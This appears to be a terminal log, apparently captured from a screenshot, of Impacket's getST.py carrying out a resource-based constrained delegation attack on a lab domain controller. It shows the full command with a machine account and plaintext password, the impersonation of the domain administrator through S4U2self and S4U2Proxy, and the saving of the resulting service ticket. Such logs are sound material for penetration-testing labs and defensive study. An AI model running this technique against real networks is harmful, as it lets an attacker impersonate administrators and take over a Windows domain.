 → RBCD getST.py -spn 'cifs/VALENOR-DC01.lab.local' -impersonate 'administrator' 'lab.local/irem$:Winter2025!'
/usr/local/bin/getST.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
__import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250523.184829.f2f2b367', 'getST.py')
Impacket v0.13.0.dev0+20250523.184829.f2f2b367 - Copyright Fortra, LLC and its affiliated companies
File System
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator@cifs_VALENOR-DC01.lab.local@LAB.LOCAL.ccache